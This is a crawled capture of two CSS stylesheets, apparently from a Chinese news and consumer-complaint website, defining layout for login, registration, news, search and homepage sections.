.dl_dl .w_dlrrr{float:left;width:130px;height:20px;padding-top:4px}
.dl_dl .dlinput{width:175px; height:22px;outline:none;border-left:0px;border:1px solid #CCC; }
.dl_dl .dlyzminput{width:55px; height:22px;outline:none;border-left:0px;border:1px solid #CCC; }

.dl_ck_sub{ float:left;width:333px; height:66px;}
.dl_ck_zc{ float:left;width:233px; height:66px; margin-left:50px; padding-top:20px; border-top:1px solid #666;}

.dl_pic2{width:998px; padding:12px 0; border-top:1px solid #CCC}
.bottom_dl{float:left;width:998px;}
.bottom_wzxy{float:left;width:418px; text-align:right; padding-right:10px;}
.bottom_wzxy2{float:left;width:448px;}
.bottom_wzxy2_li{float:left;width:448px; line-height:24px;}

/*用户登陆*/
.reg_dl{float:left;width:910px; padding:0 44px;}
.dl_list{float:left;width:910px; padding:40px 0; display:inline}
.dl_list_left{float:left;width:511px; height:294px;background-image:url(../images/login_dlkbg.jpg);}
.dl_list_left_inputk{float:left;width:511px; height:80px;}
.dl_list_left_input{float:left;width:511px; height:30px;line-height:30px;}
.dl_list_left_input .input_1{float:left;width:51px;height:30px; padding-left:60px} 
.dl_list_left_input .input_2{float:left;width:171px;height:30px;}
.dl_list_left_input .input_3{float:left;width:94px;height:30px;}
.dl_list_left_input .input_4{float:left;width:274px;height:30px; text-align:right;padding-right:10px; color:#2C82CF; font-weight:bold}
.dl_list_left_inputk10{float:left;width:511px; height:10px; display:block}
.dl_list_left_shuiming{float:left;width:368px; padding-top:30px;padding-bottom:20px;padding-left:50px; line-height:16px; color:#663202}
.dl_list_left_shuiming{}

.dl_list_right{float:left;width:391px; padding-top:30px}
.dl_list_right_bt{float:left;width:331px;padding-left:20px; padding-bottom:20px;}
.dl_list_right_btt{float:left;width:331px;padding-left:20px; line-height:18px; color:#FF6600; font-weight:bold}
.dl_list_fw{float:left;width:361px;padding-left:15px;}
.dl_list_fw ul{list-style:none; padding-left:5px;}
.dl_list_fw li{width:356px; height:18px;line-height:18px;}
.dl_list_reg{float:left;width:331px; text-align:center}


/*新闻列表页*/
.newslist{float:left;width:703px;}
.newslist_dh{float:left;width:703px; height:40px; border-bottom:2px solid #07567F}
.newslist_dh1{float:left;width:12px; padding:14px 8px;}
.newslist_dh2{float:left;width:283px; line-height:40px;}
.newslistli{float:left;width:703px; padding:20px 0;}
.activ{ width:673px;float:left;height:30px; font-size:14px; margin-left:10px;}
.activ li{ list-style:none; float:left; line-height:30px; padding-left:10px; vertical-align:middle; display:block; background:url(../images/list_icon1.png) left no-repeat;}
.gray1{ color:#999; font-size:14px;}
.activ li a{ font-size:14px; color:#333;  }
.activx{ width:673px;float:left;height:22px; background:url(../images/line1.jpg) repeat-x center;font-size:14px; margin-left:10px;}

.youbian{float:left;width:284px; margin-left:11px; padding-top:40px;padding-bottom:10px;}
.newslist_yb1{width:282px; background-color:#FBFBFB;border:1px solid #F0F0F0;border-radius: 5px 5px 7px 7px;}
.newslist_ybdh1{width:282px; height:42px;}
.newslist_ybdh1_i{ float:left;width:8px; height:18px; margin-top:13px; padding-left:20px; padding-right:10px;}
.newslist_ybdh1_z{float:left;width:180px;line-height:38px;font-size:14px; color:#C20000;}
.newslist_ybdh1_more{float:right;width:60px;line-height:42px; text-align:center;}
.newslist_ybdh1_z a:link{font-size:14px; color:#C20000;}

.n_ybpic{width:262px; padding:5px 10px; text-align:center}
.n_ybpic_bt{width:262px; padding:0 10px; line-height:26px; text-align:center}
.n_ybpic_bt a{color: #000; text-decoration: none;font-size:14px; font-weight:bold; }
.n_ybpic_bt a:hover{color: #F00; text-decoration: none;font-size:14px; font-weight:bold; }

.n_yb_jx{width:282px; height:18px;}

.n_yblist{width:262px; padding:5px 10px;}
.n_yblist ul{list-style-type:none;}
.n_yblist li{font-size:14px; text-align:left;height:28px;line-height:28px;width:260px;}
.n_yblist li a{color: #4F4F4F; text-decoration: none;font-size:14px; }
.n_yblist li a:hover{color:#F00;text-decoration: none;font-size:14px;}

#pagelist {float:left;width:650px; margin:30px auto; padding:6px 0px; height:20px;}
#pagelist ul li { float:left;border:1px solid #CCC; height:20px; line-height:20px; margin:0px 2px;}
#pagelist ul li a, .pageinfo { display:block; padding:0px 6px; }
.pageinfo  { color:#555;}
.current { background:#A8151D; color:#FFF; display:block; padding:0px 6px; font-weight:bold;}

/*新闻内容页*/
.ny_list{ width:701px; border:1px solid #CCC; margin-top:15px; height:auto !important;height:400px; /*假定最低高度是500px*/min-height:400px;float:left;}
.ny_nr{ padding:10px; margin-top:10px; line-height:24px;}
.ny_bar{ color:#000;width:660px; border-bottom:1px solid #ddd; margin:10px 20px;text-align:center;}
.ny_bar i{ line-height:55px;font-size:16px; font-style:normal;  font-family:"微软雅黑";}
.ny_nr img{ margin:20px;width:auto !important; /*假定最大宽度是750px*/max-width:600px; height:auto !important;/*假定最大高度是550px*/max-height:550px; }

/*注册*/
.reg_c{float:left;width:710px; padding:0 142px;}
.left_1{float:left;width:573px;}
.right_1{float:left;width:421px;}
.font_13b{color: #F00; font-size:13px;font-weight:bold}
.font_c1{color:#FE3200}
.l_list{float:left;width:707px; border:1px #C5C5C5 solid; margin-top:4px; display:inline}
.l_listt{float:left;width:707px; border:1px #C5C5C5 solid;}
.l_48{float:left;width:707px; height:48px; border-bottom:1px solid #C5C5C5;}
.l_48w{float:left;width:707px; height:48px;}
.l_48_l{float:left;width:198px;line-height:48px; text-align:right}
.l_48_ll{float:left;width:509px;height:48px; background-color:#F3F3F3}
.l_48_c{float:left;width:145px; padding:9px 0 9px 5px; }
.l_48_ccc{float:left;width:115px; padding:9px 0 9px 5px; }

.l_48_cn{float:left;width:60px; line-height:48px; text-align:right}
.l_48_cc{float:left;width:480px; padding:9px 0 9px 5px;}
.l_48_r{float:left;width:329px;height:48px; line-height:20px;color:#666}
.l_48_rr{float:left;width:359px;height:48px; line-height:48px; color:#666}
.l_30{float:left;width:709px; height:30px; line-height:30px;}
.reg_sub{float:left;width:707px;  padding:18px 0; }
.reg_sub1{float:left;width:324px; text-align:right;height:30px;}
.reg_sub2{float:left;width:84px; text-align:right;height:20px; padding-top:3px}
.reg_sub3{float:left;width:280px; padding-left:6px; height:30px;line-height:30px;}

/*查询*/
.cx_dh{float:left;width:998px; background-color:#F4F2F3;}
.cx_zb{float:left;width:697px;}
.cx_sm{float:left;width:697px;  border-bottom:1px solid #ECECEC}
.cx_sm_z{float:right;width:197px;line-height:32px; background:url(../images/cx_icon.png) no-repeat left; padding-left:20px}


.cx_list{float:left;width:697px; }

.cx_bt{float:left;width:697px; line-height:32px;height:32px;}
.cx_bt1{float:left;width:481px; height:32px;}
.cx_bt1 a{color: #3F8DB4;font-size:14px; font-weight:bold; }
.cx_bt1 a:hover{color:#F00;text-decoration: none;font-size:14px;}
.cx_bt1 span{width:34px; height:19px;line-height:19px;font-size:14px; color:#FFF; text-align:center; margin:6px 5px; background-color:#F00;}

.cx_bt2{float:left;width:70px; line-height:32px;background:url(../images/cx_icon2.png) no-repeat left; padding-left:20px}
.cx_bt3{float:left;width:60px; height:22px; padding-top:5px;}

.cx_btt{float:left;width:697px; line-height:22px;}
.cx_ys{color: #418FB6;}
.cx_ys1{color:#989898;}
.cx_btt span{color:#FF6501;}

.cx_rz{float:left;width:697px; height:22px;}

.cx_youbian{float:left;width:290px; margin-left:11px;padding-bottom:10px;}
.cx_yb1{float:left;width:288px; background-color:#FBFBFB;border:1px solid #F0F0F0;}

.cx_ybdh1{float:left;width:288px; height:38px; background-image:url(../images/cx_dh1.png); }
.cx_ybdh1_z{float:left;width:180px;line-height:38px;font-size:18px; font-family:"微软雅黑"; color:#FFF; padding-left:20px;}

.n_ybpic2{float:left;width:268px; padding:5px 10px; text-align:center}
.n_ybpic2_bt{float:left;width:268px; padding:0 10px; line-height:26px; text-align:center}
.n_ybpic2_bt a{color: #000; text-decoration: none;font-size:14px; font-weight:bold; }
.n_ybpic2_bt a:hover{color: #F00; text-decoration: none;font-size:14px; font-weight:bold;}




a img {
border : 0;
}
div.wrap {
width : 740px;
margin : 0 auto;
text-align : left;
}
div#top div#nav {
float : left;
clear : both;
width : 740px;
height : 52px;
margin : 0;
}
div#top div#nav ul {
float : left;
width : 600px;
height : 52px;
list-style-type : none;
}
div#nav ul li {
float : left;
height : 52px;
}
div#nav ul li a {
border : 0;
height : 52px;
display : block;
line-height : 52px;
text-indent : -9999px;
}
div#govd {
margin : 0; margin-left:-17px; margin-top:-8px;
}
div#video-header {
height : 308px;
margin : 0;
}
div#govd div.wrap {
	height : 308px;
	background-position: 50% 0;
	background-repeat: no-repeat;
}
div#govd div#slide-holder {
z-index : 40;
width : 740px;
height : 308px;
position : absolute;
}
div#govd div#slide-holder div#slide-runner {
top : 9px;
left : 9px;
width : 740px;
height : 308px;
overflow : hidden;
position : absolute;
}
div#govd div#slide-holder img {
margin : 0;
display : none;
position : absolute;
}
div#govd div#slide-holder div#slide-controls {
left : 0;
bottom : 0px;
width : 740px;
height : 46px;
display : none;
position : absolute;
background : url(../images/slide-bg.png) 0 0;
}
div#govd div#slide-holder div#slide-controls p.text {
float : left;
color : #fff;
display : inline;
font-size : 10px;
line-height : 16px;
margin : 15px 0 0 20px;
text-transform : uppercase;
}
div#govd div#slide-holder div#slide-controls p#slide-nav {
float : right;
height : 24px;
display : inline;
margin : 11px 15px 0 0;
}
div#govd div#slide-holder div#slide-controls p#slide-nav a {
float : left;
width : 24px;
height : 24px;
display : inline;
font-size : 11px;
margin : 0 5px 0 0;
line-height : 24px;
font-weight : bold;
text-align : center;
text-decoration : none;
background-position : 0 0;
background-repeat : no-repeat;
}
div#govd div#slide-holder div#slide-controls p#slide-nav a.on {
background-position : 0 -24px;
}
div#govd div#slide-holder div#slide-controls p#slide-nav a {
background-image : url(../images/silde-nav.png);
}
div#nav ul li a {
background : url(../images/nav.png) no-repeat;
}


--- FILE ---
content_type: text/css
request_url: http://315chinagov.org/315chinagov/css/HdCss.css
body_size: 7459
content:
@charset "gb2312";
/* CSS Document */

/* 
Copyright 2001-2014 Grand Point Inc.
2014_8 by Wang Li
 */


 /*嵌套自定义CSS样式写在这里*/
#top{
	width:100%; 
	height:40px;
	background:#E6E6E6;
	}
#top .position{
	width:1180px;
	height:40px;
	position:relative;
	margin:0 auto;
	}
#top .position p{
	display:block;
	float:left;
	font-size:14px;
	color:#363636;
	line-height:40px;
	margin:0;
	padding:0;
	}
#top .position p a{
	color:#363636;
	}
#top .position .save{
	display:block;
	float:right;
	line-height:40px;
	color:#333333;
	}
#top .position .save a{
	color:#333;
	}
#top .position .save span{
	color:#333;
	}
#top1{
	width:100%;
	height:110px;
	background:url(../images/10.jpg) no-repeat center;
	}
#top1 .position{
	width:1180px;
	height:110px;
	margin:0 auto;
	position:relative;
	}
#top1 .position .logo{
	width:500px;
	height:80px;
	float:left;
	margin-top:15px;
	}
#top1 .position .logo img{
	width:500px;
	height:80px;
	}
#TopSearch{
	width:295px;
	height:35px;
	float:right;
	margin-top:35px;
	}
#TopSearch .TopSearch{
	width:260px;
	height:35px;
	float:left;
	border:1px solid #E1E1E1;
	border-right:none;
	}
#TopSearch .TopSearch_button{
	width:35px;
	height:35px;
	background:url(../images/11.jpg) no-repeat center;
	border:none;
	}
#guide{
	width:100%;
	height:80px;
	}
#guide .position{
	width:1180px;
	height:80px;
	margin:0 auto;
	position:relative;
	}
#guide .nav{height:50px; line-height:50px;position:relative; z-index:1; float:left; margin-top:15px;}
#guide .nav a{ color:#fff;  }
#guide .nav .lia1{ background:url(../images/1.png) no-repeat left;}
#guide .nav .lia2{ background:url(../images/2.png) no-repeat left;}
#guide .nav .lia3{ background:url(../images/3.png) no-repeat left;}
#guide .nav .lia4{ background:url(../images/4.png) no-repeat left;}
#guide .nav .lia5{ background:url(../images/5.png) no-repeat left;}
#guide .nav .lia6{ background:url(../images/6.png) no-repeat left;}
#guide .nav .lia7{ background:url(../images/7.png) no-repeat left;}
#guide .nav .lia8{ background:url(../images/8.png) no-repeat left;}


#guide .nav .lia1:hover{ background:url(../images/1x.png) no-repeat left;}
#guide .nav .lia2:hover{ background:url(../images/2x.png) no-repeat left;}
#guide .nav .lia3:hover{ background:url(../images/3x.png) no-repeat left;}
#guide .nav .lia4:hover{ background:url(../images/4x.png) no-repeat left;}
#guide .nav .lia5:hover{ background:url(../images/5x.png) no-repeat left;}
#guide .nav .lia6:hover{ background:url(../images/6x.png) no-repeat left;}
#guide .nav .lia7:hover{ background:url(../images/7x.png) no-repeat left;}
#guide .nav .lia8:hover{ background:url(../images/8x.png) no-repeat left;}
#guide .nav .nLi{ float:left;  position:relative; display:inline; margin-left:64px;  }
#guide .nav .nLi h3{ float:left; border:none; }
#guide .nav .nLi h3 a{ display:block; font-size:16px; padding-left:30px;  font-weight:normal; color:#363636; line-height:20px;  }
#guide .nav .sub{ display:none; width:100%; left:0; top:50px;  position:absolute; background:#4E4E4E;  line-height:26px; padding:5px 0;  }
#guide .nav .sub li{ zoom:1; }
#guide .nav .sub a{ display:block; padding:0 10px; }
#guide .nav .sub a:hover{ background:#6d6d6d; color:#fff;  }
#guide .nav .on h3 a{ color:#0072B5;}
#content1{
	width:100%;
	height:390px;
	}
#content1 .position{
	width:1180px;
	height:390px;
	margin:0 auto;
	position:relative;
	}
#content1 .slideBox1{ width:515px; height:390px; overflow:hidden; position:relative;float:left; border:1px solid #E6E6E6}
#content1 .slideBox1 .hd1{  overflow:hidden; position:absolute; right:0px; bottom:0px; z-index:1; height:40px; }
#content1 .slideBox1 .hd1 ul{ overflow:hidden; zoom:1; float:right; display:block; margin-right:15px; height:20px; margin-top:8px;  }
#content1 .slideBox1 .hd1 ul li{ float:left; margin-right:2px;  width:20px; height:20px; line-height:18px; text-align:center; background:#6E6E6E; cursor:pointer; color:#B5B5B5; border:1px solid #8E8E8E; }
#content1 .slideBox1 .hd1 ul li.on{ background:#C31C2D; color:#572427; border:1px solid #EB172C; }
#content1 .slideBox1 .bd1{ position:relative; height:100%; z-index:0;   }
#content1 .slideBox1 .bd1 li{ zoom:1; vertical-align:middle; width:511px; height:386px; margin:1px; position:relative; }
#content1 .slideBox1 .bd1 img{ width:511px; height:386px; display:block; }
#content1 .slideBox1 .bd1 li p{
	display:block;
	width:100%;
	height:50px;
	background:url(../images/12.png);
	color:#fff;
	font-size:14px;
	font-weight:normal;
	line-height:50px;
	text-align:left;
	position:absolute;
	left:0;
	bottom:0;
	margin:0;
	padding:0;
	text-indent:10px;
	}
#content1 .right{
	width:655px;
	height:390px;
	float:right;
	border:1px solid #D7D7D7;
	}
.title_main{
	width:100%;
	height:51px;
	background:#F6F6F6;
	margin-top:-1px;
	border-bottom:1px solid #D7D7D7;
	margin-left:1px;
	}
.title_main .c_came{
	display:block;
	float:left;
	line-height:49px;
	font-size:16px;
	padding:0 40px;
	border-top:2px solid #0072B5;
	border-right:1px solid #D7D7D7;
	background:#fff;
	}
.title_main .c_came a{
	color:#0072B5;
	font-weight:bold;
	}
.title_main .more{
	display:block;
	float:right;
	line-height:50px;
	color:#999999;
	margin-right:10px;
	font-size:14px;
	}
#content1 .right .text{
	width:625px;
	height:95px;
	margin:0 auto;
	background:url(../images/13.png) repeat-x bottom;
	}
#content1 .right .text .topic{
	display:block;
	margin-top:15px;
	width:100%;
	clear:both;
	}
#content1 .right .text .topic a{
	display:block;
	color:#0072B5;
	float:left;
	font-size:16px;
	}
#content1 .right .text .topic p{
	display:block;
	float:right;
	color:#333333;
	font-size:14px;
	}
#content1 .right .text .des{
	display:block;
	clear:both;
	color:#999999;
	font-size:14px;
	line-height:25px;
	text-align:left;
	}
#content1 .right ul{
	display:block;
	width:625px;
	position:relative;
	margin:0 auto;
	}
#content1 .right ul li{
	display:block;
	margin:0;
	padding:0;
	width:100%;
	float:left;
	height:50px;
	line-height:50px;
	background:url(../images/13.png) repeat-x bottom;
	}
#content1 .right ul span{font-size:14px; font-style:normal!important; font-family:'Microsoft Yahei'!important; color:#848484;}
#content1 .right ul li a{
	float:left;
	margin:0;
	padding:0;
	display:block;
	font-size:15px;
	color:#363636;
	padding-left:15px;
	background:url(../images/14.png) no-repeat left;
	}
#content1 .right ul li p{
	float:right;
	margin:0;
	padding:0;
	display:block;
	font-size:14px;
	color:#848484;
	}
#content2{
	width:100%;
	height:395px;
	margin-top:40px;
	}
#content2 .position{
	width:1180px;
	height:395px;
	position:relative;
	margin:0 auto;
	}
#content2 .position .left{
	width:610px;
	height:395px;
	float:left;
	}
#content2 .position .left .list{
	width:610px;
	height:110px;
	border-bottom:1px solid #E5E5E5;
	float:left;
	}
#content2 .position .left .list .date{
	display:block;
	float:left;
	width:80px;
	height:80px;
	margin-top:15px;
	background:#F6F6F6;
	text-align:center;
	}
#content2 .position .left .list .date .dd{
	font-size:20px;
	line-height:20px;
	font-weight:bold;
	color:#555555;
	margin-top:20px;
	}
#content2 .position .left .list .date .yy{
	display:block;
	color:#555555;
	font-size:12px;
	}
#content2 .position .left .list .text{
	display:block;
	float:right;
	width:510px;
	margin-top:15px;
	}
#content2 .position .left .list .text a{
	display:block;
	font-size:16px;
	line-height:16px;
	color:#333333;
	}
#content2 .position .left .list .text p{
	display:block;
	line-height:25px;
	margin-top:10px;
	color:#999999;
	font-size:14px;
	}


#content2 .position .left .list1{
	width:610px;
	height:110px;
	border-bottom:1px solid #E5E5E5;
	float:left;
	}
#content2 .position .left .list1 .date{
	display:block;
	float:left;
	width:80px;
	height:80px;
	margin-top:15px;
	background:#4283AD;
	text-align:center;
	}
#content2 .position .left .list1 .date .dd{
	font-size:20px;
	line-height:20px;
	font-weight:bold;
	color:#fff;
	margin-top:20px;
	}
#content2 .position .left .list1 .date .yy{
	display:block;
	color:#fff;
	font-size:12px;
	}
#content2 .position .left .list1 .text{
	display:block;
	float:right;
	width:510px;
	margin-top:15px;
	}
#content2 .position .left .list1 .text a{
	display:block;
	font-size:16px;
	line-height:16px;
	color:#4283AD;
	}
#content2 .position .left .list1 .text p{
	display:block;
	line-height:25px;
	margin-top:10px;
	color:#999999;
	font-size:14px;
	}
	
	
#content2 .position .middle{
	width:275px;
	height:395px;
	float:left;
	margin-left:20px;
	background:#F5F5F5;
	border:1px solid #DCDCDC;
	}
#content2 .position .middle .box{
	width:240px;
	height:50px;
	margin:0 auto;
	text-align:center;
	line-height:50px;
	background:#fff;
	border:1px solid #030203;
	font-size:14px;
	margin-bottom:23px;
	display:block;
	color:#333333;
	}
#content2 .position .middle .box1{
	margin-top:40px; background:url(../images/15.png) no-repeat 60px center #fff;
	}
#content2 .position .middle .box2{
	background:url(../images/16.png) no-repeat 60px center #fff;
	}
#content2 .position .middle .box3{
	background:url(../images/17.png) no-repeat 60px center #fff;
	}
#content2 .position .middle .box4{
	background:url(../images/18.png) no-repeat 60px center #fff;
	}
#content2 .position .middle .box a{
	
	display:block;

	}
#content2 .position .middle .box1:hover{
	background:url(../images/15_on.png) no-repeat 60px center #4483B8;
	color:#fff;
	}

#content2 .position .middle .box2:hover{
	background:url(../images/16_on.png) no-repeat 60px center #4483B8;
	color:#fff;
	}

#content2 .position .middle .box3:hover{
	background:url(../images/17_on.png) no-repeat 60px center #4483B8;
	color:#fff;
	}

#content2 .position .middle .box4:hover{
	background:url(../images/18_on.png) no-repeat 60px center #4483B8;
	color:#fff;
	}
#content2 .position .right{
	float:right;
	width:275px;
	height:395px;
	background:#F5F5F5;
	border:1px solid #DCDCDC;
	}
#content3{
	width:100%;
	height:315px;
	margin-top:40px;
	}
#content3 .position{
	width:1180px;
	height:315px;
	position:relative;
	margin:0 auto;
	}
#content3 .position .left {
	width:610px;
	height:315px;
	float:left;
	}
#content3 .position .left .slideTxtBox{ width:610px; text-align:left; border:1px solid #E3E3E3;}
#content3 .position .left .slideTxtBox .hd{ height:50px; line-height:50px;  border-bottom:1px solid #ddd;  position:relative; background:#fff; top:-1px; width:609px;}
#content3 .position .left .slideTxtBox .hd ul{ float:left;  position:absolute; top:-1px; height:32px;   }
#content3 .position .left .slideTxtBox .hd ul li{ float:left; padding:0 40px; cursor:pointer; font-size:16px; color:#363636; font-weight:bold;}
#content3 .position .left .slideTxtBox .hd ul li a{
	color:#363636
	}
#content3 .position .left .slideTxtBox .hd ul li.on{ height:51px;  background:#fff;border-bottom:2px solid #fff; border-top:2px solid #0068A9; border-right:1px solid #E0E0E0; color:#0068A9;}
#content3 .position .left .slideTxtBox .hd ul li.on a{color:#0068A9;}
.t_li1.on{
	border-left:1px solid #E0E0E0;
	}
.t_li1.on a{
	color:#0068A9;
	
	}
#content3 .position .left .slideTxtBox .hd .more{
	display:block;
	float:right;
	line-height:50px;
	margin-right:10px;
	color:#999999;
	font-size:14px;
	}
#content3 .position .left .slideTxtBox .bd ul{ padding:20px 10px;  zoom:1;  }
#content3 .position .left .slideTxtBox .bd li{ height:30px; line-height:30px;  }
#content3 .position .left .slideTxtBox .bd li a{
	display:block;
	font-size:14px;
	padding-left:15px;
	background:url(../images/19.png) no-repeat left;
	color:#363636
	}
#content3 .position .left .slideTxtBox .bd li .date{ float:right; color:#737373; font-size:14px; }

#content3 .position .right{
	width:570px;
	float:right;
	height:311px;
	border:1px solid #DCDCDC;
	}
#content3 .position .right ul{
	display:block;
	padding:20px 15px;
	}
#content3 .position .right ul li{
	display:block;
	float:left;
	width:100%;
	height:30px;
	line-height:30px;
	}
#content3 .position .right ul li a{
	display:block;
	float:left;
	font-size:14px;
	color:#2E2E2E;
	text-indent:20px;
	background:url(../images/20.png) no-repeat left;
	}
#content3 .position .right ul li p{
	display:block;
	float:right;
	color:#737373;
	font-size:14px;
	margin:0;
	padding:0;
	}

#content4{
	display:block;
	width:100%;
	height:310px;
	margin-top:40px;
	
	}
#content4 .position{
	width:1180px;
	height:310px;
	margin:0 auto;
	position:relative;
	border:1px solid #DCDCDC;
	}

#content4 .picScroll-left{ width:100%;  overflow:hidden; position:relative; clear:both;  }
#content4 .picScroll-left .hd{ overflow:hidden;  height:30px; background:#f4f4f4; padding:0 10px; display:none;  }
#content4 .picScroll-left .hd .prev,#content4 .picScroll-left .hd .next{ display:block;  width:5px; height:9px; float:right; margin-right:5px; margin-top:10px;  overflow:hidden;
			 cursor:pointer; background:url("images/arrow.png") no-repeat;}
#content4 .picScroll-left .hd .next{ background-position:0 -50px;  }
#content4 .picScroll-left .hd .prevStop{ background-position:-60px 0; }
#content4 .picScroll-left .hd .nextStop{ background-position:-60px -50px; }
#content4 .picScroll-left .hd ul{ float:right; overflow:hidden; zoom:1; margin-top:10px; zoom:1; }
#content4 	.picScroll-left .hd ul li{ float:left;  width:9px; height:9px; overflow:hidden; margin-right:5px; text-indent:-999px; cursor:pointer; background:url("images/icoCircle.gif") 0 -9px no-repeat; }
#content4 .picScroll-left .hd ul li.on{ background-position:0 0; }
#content4 .picScroll-left .bd{ padding:30px 20px;   }
#content4 .picScroll-left .bd ul{ overflow:hidden; zoom:1; }
#content4 .picScroll-left .bd ul li{ margin:0 12px; float:left; _display:inline; overflow:hidden; text-align:center; position:relative;}
#content4 .picScroll-left .bd ul li .pic{ text-align:center; }
#content4 .picScroll-left .bd ul li .pic img{ width:265px; height:200px; display:block;border:1px solid #000; }
#content4 .picScroll-left .bd ul li .pic a:hover img{ border-color:#999;  }
#content4 .picScroll-left .bd ul li .title{ line-height:40px; position:absolute; width:100%; height:40px; bottom:0px; left:0px;color:#fff; background:url(../images/12.png); font-size:14px;  }
#content4 .picScroll-left .bd ul li .title a{
	color:#fff;
	}
#content5{
	width:100%;
	height:280px;
	margin-top:40px;
	}
#content5 .position{
	width:1180px;
	height:280px;
	margin:0 auto;
	}
#content5 .position .left{
	width:635px;
	height:280px;
	float:left;
	}
#content5 .position .left .box{
	width:100%;
	height:90px;
	clear:both;
	margin-top:20px;
	}
#content5 .position .left .box .img{
	width:120px;
	height:90px;
	float:left;
	border:1px solid #E6E6E6
	}
#content5 .position .left .box .img img{
	width:116px;
	height:86px;
	margin:1px;
	}
#content5 .position .left .box .text{
	width:495px;
	height:90px;
	float:right;
	}
#content5 .position .left .box .text .topic{
	width:100%;
	font-size:16px;
	color:#333333;
	display:block;
	line-height:16px;
	}
#content5 .position .left .box .text .date{
	display:block;
	font-size:14px;
	color:#929292;
	
	padding:0;
	margin:0;
	margin-top:10px;
	}
#content5 .position .left .box .text .des{
	display:block;
	line-height:25px;
	color:#909090;
	margin:0;
	padding:0;
	}

#content5 .position .middle{
	width:235px;
	height:280px;
	border:1px solid #DCDCDC;
	float:left;
	margin-left:20px;
	}
#content5 .position .middle .txtMarquee-top{
	width:100%;
	float:left;
	}

#content5 .position .middle .bd{
	display:block;
	clear:both;
	margin:15px 0 15px 20px;
	width:210px;
	height:205px;
	}
#content5 .position .middle ul li{
	display:block;
	width:100%;
	font-size:14px;
	height:35px;
	line-height:35px;
	float:left;
	}
#content5 .position .middle ul li a{
	display:block;
	color:#333333;
	}
#content5 .position .right{
	width:290px;
	height:280px;
	float:right;
	border:1px solid #DCDCDC;
	}
#content5 .position .right ul{
	margin-top:10px;
	clear:both;
	}
#content5 .position .right li{
	display:block;
	padding:0 20px;
	height:35px;
	line-height:35px;
	font-size:14px;
	}
#content5 .position .right li a{
	color:#333333;
	}

#content5 .position .right .txtMarquee-top1{
	width:100%;
	float:left;
	}

#content5 .position .right .bd1{
	display:block;
	clear:both;
	margin:15px 0 15px 20px;
	width:240px;
	height:205px;
	}
#content6{
	width:100%;
	height:230px;
	margin-top:40px;
	}
#content6 .position{
	width:1180px;
	height:230px;
	position:relative;
	margin:0 auto;
	}
#content6 .left{
	width:890px;
	height:230px;
	float:left;
	border:1px solid #DCDCDC;
	}
#content6 .left .main{
	margin-left:20px;
	width:880px;
	margin-top:20px;
	}
#content6 .left .box{
	width:200px;
	height:40px;
	float:left;
	border:1px solid #DCDCDC;
	margin-bottom:10px;
	margin-right:15px;
	text-align:center;
	line-height:40px;
	font-size:14px;
	color:#333333;
	}
#content6 .left .box a:hover{
	color:#0072B5;
	}
.title_mainx{
	display:block;
	width:100%;
	height:50px;
	line-height:50px;
	font-size:16px;
	}
.title_mainx a{
	color:#0072B5;
	font-weight:bold;
	padding-left:20px;
	}
#content6 .right{
	float:right;
	width:290px;
	height:230px;
	border:1px solid #DCDCDC;
	}
#content6 .right .check{
	display:block;
	width:110px;
	height:30px;
	text-align:center;
	line-height:30px;
	background:#F0F0F0;
	float:left;
	color:#E4030F;
	margin-left:25px;
	}
#content6 .right .check:hover{
	background:#4180B6;
	color:#fff;
	}
#content6 .right .box{
	display:block;
	width:110px;
	height:110px;
	float:left;
	margin-top:20px;
	margin-left:25px;
	}
#content6 .right .box img{
	width:110px;
	height:110px;
	}
#content7{
	width:100%;
	position:relative;
	margin-top:40px;
	height:360px;
	}
#content7 .position{
	width:1180px;
	margin:0 auto;
	position:relative;
	height:360px;
	}
#content7 .position .title_link{
	width:100%;
	line-height:45px;
	background:url(../images/22.png) center;
	height:45px;
	border-radius:5px;
	}
#content7 .position .title_link .c_name{
	display:block;
	color:#fff;
	float:left;
	font-size:16px;
	text-indent:20px;
	}
#content7 .position .title_link .more{
	display:block;
	float:right;
	color:#fff;
	font-size:14px;
	margin-right:20px;
	}
#content7 .picMarquee-left{ width:1225px;  overflow:hidden; position:relative; padding:20px 0 0 0; margin-left:-12px; }
#content7 .picMarquee-left .hd{ overflow:hidden;  height:30px; background:#f4f4f4; padding:0 10px; display:none;  }
#content7 .picMarquee-left .hd .prev,#content7 .picMarquee-left .hd .next{ display:block;  width:5px; height:9px; float:right; margin-right:5px; margin-top:10px;  overflow:hidden;cursor:pointer; background:url("../images/arrow.png") no-repeat;}
#content7 .picMarquee-left .hd .next{ background-position:0 -50px;  }
#content7 .picMarquee-left .hd .prevStop{ background-position:-60px 0; }
#content7 .picMarquee-left .hd .nextStop{ background-position:-60px -50px; }
#content7 .picMarquee-left .bd{}
#content7 .picMarquee-left .bd ul{ overflow:hidden; zoom:1; margin:0; padding:0; }
#content7 .picMarquee-left .bd ul li{ margin:0 12.5px; float:left; _display:inline; overflow:hidden; text-align:center; margin-bottom:20px;  }
#content7 .picMarquee-left .bd ul li .pic{ text-align:center; }
#content7 .picMarquee-left .bd ul li .pic img{ width:220px; height:85px; display:block; border:1px solid #E7E7E7}
#content7 .picMarquee-left .bd ul li .pic a:hover img{ border-color:#999;  }
#content7 .picMarquee-left .bd ul li .title{ line-height:24px;   }

#foot{
	width:100%;
	height:160px;
	margin-top:20px;
	}
#foot .position{
	width:1180px;
	height:160px;
	position:relative;
	margin:0 auto;
	background:#E7E7E7;
	}
#foot .position p{
	margin:0;
	padding:0;
	display:block;
	text-align:center;
	line-height:25px;
	margin-top:30px;
	font-size:14px;
	color:#606060;
	float:left;
	width:100%;
	}
#foot .position p a{ 
	color:#606060
	}
#content{
	width:100%;
	}
#content .position{
	width:999px;
	position:relative;
	margin:0 auto;
	background:#fff; margin-top:10px;
	}
#content .position .fix{
	display:block;
	float:left;
	width:100%;
	border:0px solid #EBEBEB;
	border-radius:10px;
	}
#content .position .left{
	width:258px;
	overflow:hidden;
	border-radius:0px;
	background:#EBEBEB;
	float:right;
	margin:0px;
	}
#content .position .left .c_name{
	display:block;
	width:258px;
	height:45px;
	line-height:45px;
	text-align:center;
	background:#0068A9;
	color:#fff;
	font-size:18px;
	}
#content .position .left .n_guide{
	width:258px;
	margin:0 auto;
	line-height:40px;
	}
.mNormal{
	display:block;
	height:40px;
	line-height:40px;
	background:url(../images/23.png) no-repeat bottom;
	}
.mNormal a{
	display:block;
	margin-left:40px;
	text-indent:15px;
	color:#333333;
	font-size:16px;
	background:url(../images/24.png) no-repeat left;
	}
.mChoose{
	display:block;
	height:40px;
	line-height:40px;
	background:url(../images/23.png) no-repeat bottom;
	}
.mChoose a{
	display:block;
	margin-left:40px;
	text-indent:15px;
